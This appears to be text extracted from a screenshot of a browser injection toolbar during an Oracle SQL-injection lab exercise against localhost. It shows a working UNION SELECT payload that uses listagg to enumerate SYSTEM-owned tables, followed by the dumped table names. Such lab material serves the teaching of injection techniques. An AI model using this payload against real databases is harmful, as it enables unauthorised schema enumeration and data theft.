 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select listagg(table_name,'~') within group(order by 1) from all_tables where owner='SYSTEM'),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:AQ$_INTERNET_AGENTS~AQ$_INTERNET_AGENT_PRIVS~AQ$_QUEUES~AQ$_QUEUE_TABLES~AQ$_SCHEDULES~DEF$_AQCALL~DEF$_AQERROR~DEF$_CALLDEST~DEF$_DEFAULTDEST~DEF$_DESTINATION~DEF$_ERROR~DEF$_LOB~DEF$_O
password:
email: